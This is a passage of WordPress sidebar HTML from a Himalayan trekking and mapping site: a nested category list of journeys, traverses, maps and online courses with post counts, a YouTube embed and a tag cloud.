<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/managing-snow-in-the-himalayas/">Managing Seasonal Snow Cover</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/8-long-distance-hikes-in-the-himalayas/">8 Long Distance Hikes in the Himalayas</a></li>
</ul></aside><aside id="categories-6" class="widget widget_categories"><h4 class="widget-title">Contents</h4>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://ultrajourneys.org/category/about/">About</a> (168)
<ul class='children'>
	<li class="cat-item cat-item-401"><a href="https://ultrajourneys.org/category/about/articles-about/">Articles</a> (41)
	<ul class='children'>
	<li class="cat-item cat-item-406"><a href="https://ultrajourneys.org/category/about/articles-about/blog/">Blogs</a> (13)
</li>
	<li class="cat-item cat-item-403"><a href="https://ultrajourneys.org/category/about/articles-about/explorersweb/">ExplorersWeb</a> (7)
</li>
	<li class="cat-item cat-item-404"><a href="https://ultrajourneys.org/category/about/articles-about/indian-mountaineering-foundation/">IMF</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="https://ultrajourneys.org/category/about/articles-about/outdoor-journal/">Outdoor Journal</a> (7)
</li>
	<li class="cat-item cat-item-402"><a href="https://ultrajourneys.org/category/about/articles-about/the-himalayan-club/">The Himalayan Club</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-105"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a> (9)
</li>
	<li class="cat-item cat-item-107"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-106"><a href="https://ultrajourneys.org/category/about/news-about/">News</a> (14)
</li>
	<li class="cat-item cat-item-152"><a href="https://ultrajourneys.org/category/about/profile/">Profile</a> (5)
</li>
	<li class="cat-item cat-item-176"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a> (16)
</li>
	<li class="cat-item cat-item-104"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a> (70)
	<ul class='children'>
	<li class="cat-item cat-item-226"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a> (12)
</li>
	<li class="cat-item cat-item-227"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a> (21)
</li>
	<li class="cat-item cat-item-228"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a> (22)
</li>
	<li class="cat-item cat-item-150"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a> (11)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a> (164)
<ul class='children'>
	<li class="cat-item cat-item-195"><a href="https://ultrajourneys.org/category/himalayas/cycle-touring/">Cycle Touring</a> (13)
</li>
	<li class="cat-item cat-item-178"><a href="https://ultrajourneys.org/category/himalayas/gears/">Gears</a> (12)
</li>
	<li class="cat-item cat-item-368"><a href="https://ultrajourneys.org/category/himalayas/guidance/">Guiding Hikers</a> (18)
</li>
	<li class="cat-item cat-item-369"><a href="https://ultrajourneys.org/category/himalayas/himalayan-webinars/">Himalayan Regions</a> (37)
</li>
	<li class="cat-item cat-item-397"><a href="https://ultrajourneys.org/category/himalayas/lakes/">Lakes</a> (12)
</li>
	<li class="cat-item cat-item-311"><a href="https://ultrajourneys.org/category/himalayas/mapping-himalayas/">Mapping Himalayas</a> (15)
</li>
	<li class="cat-item cat-item-339"><a href="https://ultrajourneys.org/category/himalayas/nepal/">Nepal</a> (11)
</li>
	<li class="cat-item cat-item-267"><a href="https://ultrajourneys.org/category/himalayas/qa/">Q&amp;A</a> (4)
</li>
	<li class="cat-item cat-item-196"><a href="https://ultrajourneys.org/category/himalayas/running/">Running</a> (10)
</li>
	<li class="cat-item cat-item-309"><a href="https://ultrajourneys.org/category/himalayas/traverse-planning/">Traverse Planning</a> (24)
</li>
	<li class="cat-item cat-item-399"><a href="https://ultrajourneys.org/category/himalayas/videos-himalayas/">Videos</a> (15)
</li>
</ul>
</li>
	<li class="cat-item cat-item-400"><a href="https://ultrajourneys.org/category/maps/">Maps</a> (123)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://ultrajourneys.org/category/maps/himalayan-maps/">Himalayan Maps</a> (25)
</li>
	<li class="cat-item cat-item-188"><a href="https://ultrajourneys.org/category/maps/himalayan-regions/">Himalayan Traverses</a> (35)
</li>
	<li class="cat-item cat-item-398"><a href="https://ultrajourneys.org/category/maps/journey-maps/">Journey Maps</a> (26)
</li>
	<li class="cat-item cat-item-113"><a href="https://ultrajourneys.org/category/maps/navigation/">Navigation</a> (12)
</li>
	<li class="cat-item cat-item-253"><a href="https://ultrajourneys.org/category/maps/open-street-maps-alpine-bootcamp/">Open Street Maps</a> (13)
</li>
	<li class="cat-item cat-item-313"><a href="https://ultrajourneys.org/category/maps/survey-of-india/">Survey of India</a> (7)
</li>
	<li class="cat-item cat-item-396"><a href="https://ultrajourneys.org/category/maps/topography/">Topography</a> (13)
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://ultrajourneys.org/category/training/">Online Courses</a> (132)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/">Alpine Bootcamp DIY</a> (64)
	<ul class='children'>
	<li class="cat-item cat-item-249"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-alpine-bootcamp/">1 Maps &amp; Route Planning</a> (5)
</li>
	<li class="cat-item cat-item-395"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/2-navigation/">2 Navigation</a> (6)
</li>
	<li class="cat-item cat-item-251"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/journey-planning/">3 Journey Planning</a> (8)
</li>
	<li class="cat-item cat-item-254"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/minimalist-gears/">4 Minimalist Gears</a> (7)
</li>
	<li class="cat-item cat-item-252"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/himalayan-terrains/">5 Himalayan Terrains</a> (8)
</li>
	<li class="cat-item cat-item-257"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/gis/">6 GIS</a> (7)
</li>
	<li class="cat-item cat-item-407"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/7-open-street-maps/">7 Open Street Maps</a> (5)
</li>
	<li class="cat-item cat-item-256"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-of-the-himalayas/">8 Maps of the Himalayas</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/atlas-of-the-himalayas/">9 Atlas of the Himalayas</a> (4)
</li>
	<li class="cat-item cat-item-274"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/geometrics-of-himalayas/">9B Geometrics of Himalayas</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-284"><a href="https://ultrajourneys.org/category/training/alpine-field-bootcamp/">Alpine Field Bootcamp</a> (16)
</li>
	<li class="cat-item cat-item-319"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a> (11)
</li>
	<li class="cat-item cat-item-205"><a href="https://ultrajourneys.org/category/training/nature/">Environment</a> (4)
</li>
	<li class="cat-item cat-item-336"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a> (16)
</li>
	<li class="cat-item cat-item-333"><a href="https://ultrajourneys.org/category/training/navigation-bootcamp/">Navigation Bootcamp</a> (13)
</li>
	<li class="cat-item cat-item-222"><a href="https://ultrajourneys.org/category/training/social-media/">Social Media</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-373"><a href="https://ultrajourneys.org/category/sahyadris/">Sahyadris</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-regions/">Regions</a> (25)
</li>
	<li class="cat-item cat-item-371"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-traverses/">Traverses</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-43"><a href="https://ultrajourneys.org/category/journeys/">Ultra Journeys</a> (552)
<ul class='children'>
	<li class="cat-item cat-item-409"><a href="https://ultrajourneys.org/category/journeys/mt2025/">EuroVelo8 2025</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/">Himachal Autumn 2021</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-285"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/maps-himachal-2021/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-241"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/traverses-himachal-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-289"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/videos-himachal-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal Spring 2021</a> (25)
	<ul class='children'>
	<li class="cat-item cat-item-238"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/traverses-himalaya-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-290"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/videos-himalaya-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-91"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/">Himalaya 2018</a> (65)
	<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/artciles/">Articles</a> (10)
</li>
	<li class="cat-item cat-item-132"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/map-himalaya-2018/">Maps</a> (3)
</li>
	<li class="cat-item cat-item-148"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/talks-himalaya-2018/">Talks</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/">Traverses</a> (43)
		<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/chamba-pangi/">Chamba, Pangi</a> (13)
</li>
	<li class="cat-item cat-item-215"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kinnaur-spiti/">Kinnaur, Spiti</a> (9)
</li>
	<li class="cat-item cat-item-214"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kullu-kangra/">Kullu, Kangra</a> (16)
</li>
	<li class="cat-item cat-item-212"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/ladakah-zanskar/">Ladakah, Zanskar</a> (5)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-129"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/videos-himalaya-2018/">Videos</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-93"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/">Himalaya 2019</a> (112)
	<ul class='children'>
	<li class="cat-item cat-item-125"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/articles-himalaya-2019/">Articles</a> (14)
</li>
	<li class="cat-item cat-item-126"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/map-himalaya-2019/">Maps</a> (4)
</li>
	<li class="cat-item cat-item-145"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/talks/">Talks</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/">Traverses</a> (78)
		<ul class='children'>
	<li class="cat-item cat-item-221"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/chamba-pir-panjal/">Chamba, Pir Panjal</a> (11)
</li>
	<li class="cat-item cat-item-220"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/dhauladar/">Dhauladar</a> (14)
</li>
	<li class="cat-item cat-item-218"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/kullu/">Kullu</a> (11)
</li>
	<li class="cat-item cat-item-216"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/ladakh-blogs/">Ladakh</a> (16)
</li>
	<li class="cat-item cat-item-169"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/uttarakhand/">Uttarakhand</a> (16)
</li>
	<li class="cat-item cat-item-217"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/">Zanskar</a> (10)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/videos-himalaya-2019/">Videos</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-263"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/">Himalaya 2022</a> (5)
	<ul class='children'>
	<li class="cat-item cat-item-264"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/maps-himalaya-2022/">Maps</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-281"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/">JK Spring 22</a> (23)
	<ul class='children'>
	<li class="cat-item cat-item-283"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/articles-jk-spring-22/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-288"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/maps-jk-spring-22/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/traverses-jk-spring-22/">Traverses</a> (18)
</li>
	<li class="cat-item cat-item-291"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/videos-jk-spring-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-270"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/">JK Winter 22</a> (11)
	<ul class='children'>
	<li class="cat-item cat-item-287"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/maps-jammu-winter-22/">Maps</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/traverses-jammu-winter-22/">Traverses</a> (9)
</li>
	<li class="cat-item cat-item-292"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/videos-jammu-winter-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/">Pangi 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-155"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/articles-pangi-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/traverses-pangi-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-87"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/">Pangi-Zanskar 2016</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/articles-pangi-zanskar-2016/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/traverses-pangi-zanskar-2016/">Traverses</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-92"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/">Sahyadri 2018</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/articles-sahyadri-v1/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-158"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/traverses-sahyadri-v1/">Traverses</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/">Sahyadri 2019</a> (77)
	<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/articles/">Articles</a> (5)
</li>
	<li class="cat-item cat-item-146"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/map-sahyadri-2019/">Map</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/media/">Media</a> (15)
</li>
	<li class="cat-item cat-item-118"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/talks-sahyadri-2019/">Talks</a> (12)
</li>
	<li class="cat-item cat-item-120"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/traverses/">Traverses</a> (16)
</li>
	<li class="cat-item cat-item-116"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/videos/">Videos</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/webinars/">Webinars</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-96"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/">Sahyadri 2022</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/map/">Map</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-79"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/">Shimla-Leh 2013</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/articles-shimla-leh-2013/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-160"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/traverses-shimla-leh-2013/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/">Spiti 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/articles-spiti-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-162"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/traverses-spiti-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-89"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/">Spiti-Pangi 2017</a> (8)
	<ul class='children'>
	<li class="cat-item cat-item-136"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/articles-spiti-pangi-2017/">Articles</a> (4)
</li>
	<li class="cat-item cat-item-137"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/traverse-spiti-pangi-2017/">Traverses</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/">Srilanka 2015</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-163"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/articles-srinlanka-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/traverses-srinlanka-2015/">Traverses</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-88"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/">Ultras 2017</a> (7)
	<ul class='children'>
	<li class="cat-item cat-item-165"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/articles-ultras-2017/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/races/">Races</a> (5)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2020</a> (93)
	<ul class='children'>
	<li class="cat-item cat-item-234"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/articles-himalaya-2020/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-115"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/map-himalaya-2020/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/">Traverses</a> (82)
		<ul class='children'>
	<li class="cat-item cat-item-325"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/bageshwar/">Bageshwar</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/chamoli/">Chamoli</a> (31)
</li>
	<li class="cat-item cat-item-327"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/dehradun/">Dehradun</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pauri-garhwal/">Pauri Garhwal</a> (5)
</li>
	<li class="cat-item cat-item-324"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pithogarh/">Pithoragarh</a> (9)
</li>
	<li class="cat-item cat-item-328"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/rudraprayag/">Rudraprayag</a> (8)
</li>
	<li class="cat-item cat-item-321"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/tehri-garhwal/">Tehri Garhwal</a> (22)
</li>
	<li class="cat-item cat-item-322"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/uttarkashi/">Uttarkashi</a> (12)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-293"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/videos-himalaya-2020/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/">Vietnam 2016</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/articles-vietnam-2016/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-168"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/traverses-vietnam-2016/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/">Vietnam 2018</a> (32)
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/articles-vietnam-2018/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-133"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/">Traverses</a> (25)
</li>
	</ul>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="block-13" class="widget widget_block"><iframe loading="lazy" width="300" height="168" src="https://www.youtube.com/embed/5fqfDztxmgM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Site Index</h4><div class="tagcloud"><a href="https://ultrajourneys.org/tag/alpine-field-bootcamp/" class="tag-cloud-link tag-link-346 tag-link-position-1" style="font-size: 12.333333333333pt;" aria-label="ABC (18 items)">ABC<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/article/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 20.333333333333pt;" aria-label="Articles (32 items)">Articles<span class="tag-link-count"> (32)</span></a>
<a href="https://ultrajourneys.org/tag/chamba/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 16.666666666667pt;" aria-label="Chamba (25 items)">Chamba<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/chamoli/" class="tag-cloud-link tag-link-295 tag-link-position-4" style="font-size: 21.666666666667pt;" aria-label="Chamoli (35 items)">Chamoli<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/corporate/" class="tag-cloud-link tag-link-230 tag-link-position-5" style="font-size: 14.333333333333pt;" aria-label="Corporate (21 items)">Corporate<span class="tag-link-count"> (21)</span></a>
<a href="https://ultrajourneys.org/tag/cycling/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 10.666666666667pt;" aria-label="Cycling (16 items)">Cycling<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/dhauladhar/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 13.666666666667pt;" aria-label="Dhauladhar (20 items)">Dhauladhar<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/featured/" class="tag-cloud-link tag-link-211 tag-link-position-8" style="font-size: 18.333333333333pt;" aria-label="Featured (28 items)">Featured<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/floods/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 16.333333333333pt;" aria-label="Floods (24 items)">Floods<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/ghnp/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 12.333333333333pt;" aria-label="GHNP (18 items)">GHNP<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/gis/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 21.666666666667pt;" aria-label="GIS (35 items)">GIS<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/guidance/" class="tag-cloud-link tag-link-370 tag-link-position-12" style="font-size: 12.333333333333pt;" aria-label="Guidance (18 items)">Guidance<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-maps/" class="tag-cloud-link tag-link-355 tag-link-position-13" style="font-size: 16.666666666667pt;" aria-label="Himalayan Maps (25 items)">Himalayan Maps<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-regions/" class="tag-cloud-link tag-link-307 tag-link-position-14" style="font-size: 22pt;" aria-label="Himalayan Regions (36 items)">Himalayan Regions<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-traverses/" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 21.666666666667pt;" aria-label="Himalayan Traverses (35 items)">Himalayan Traverses<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/interviews/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 18pt;" aria-label="Interviews (27 items)">Interviews<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/jammu/" class="tag-cloud-link tag-link-262 tag-link-position-17" style="font-size: 21.666666666667pt;" aria-label="Jammu (35 items)">Jammu<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/journeys/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 12.333333333333pt;" aria-label="Journeys (18 items)">Journeys<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/kangra/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 18.333333333333pt;" aria-label="Kangra (28 items)">Kangra<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/kullu/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 22pt;" aria-label="Kullu (36 items)">Kullu<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/ladakh/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.333333333333pt;" aria-label="Ladakh (30 items)">Ladakh<span class="tag-link-count"> (30)</span></a>
<a href="https://ultrajourneys.org/tag/lahaul/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 17.333333333333pt;" aria-label="Lahaul (26 items)">Lahaul<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/lakes/" class="tag-cloud-link tag-link-320 tag-link-position-23" style="font-size: 13pt;" aria-label="Lakes (19 items)">Lakes<span class="tag-link-count"> (19)</span></a>
<a href="https://ultrajourneys.org/tag/mapping-himalayas/" class="tag-cloud-link tag-link-312 tag-link-position-24" style="font-size: 9.6666666666667pt;" aria-label="Mapping Himalayas (15 items)">Mapping Himalayas<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/maps/" class="tag-cloud-link tag-link-360 tag-link-position-25" style="font-size: 18pt;" aria-label="Maps (27 items)">Maps<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/navigation/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Navigation (13 items)">Navigation<span class="tag-link-count"> (13)</span></a>
<a href="https://ultrajourneys.org/tag/news/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 17.333333333333pt;" aria-label="News (26 items)">News<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/open-street-maps/" class="tag-cloud-link tag-link-235 tag-link-position-28" style="font-size: 12.333333333333pt;" aria-label="Open Street Maps (18 items)">Open Street Maps<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/pangi/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 9pt;" aria-label="Pangi (14 items)">Pangi<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/pithoragarh/" class="tag-cloud-link tag-link-303 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Pithoragarh (15 items)">Pithoragarh<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/presentation/" class="tag-cloud-link tag-link-208 tag-link-position-31" style="font-size: 20pt;" aria-label="Presentations (31 items)">Presentations<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/public/" class="tag-cloud-link tag-link-377 tag-link-position-32" style="font-size: 9.6666666666667pt;" aria-label="Public (15 items)">Public<span class="tag-link-count"> (15)</span></a>
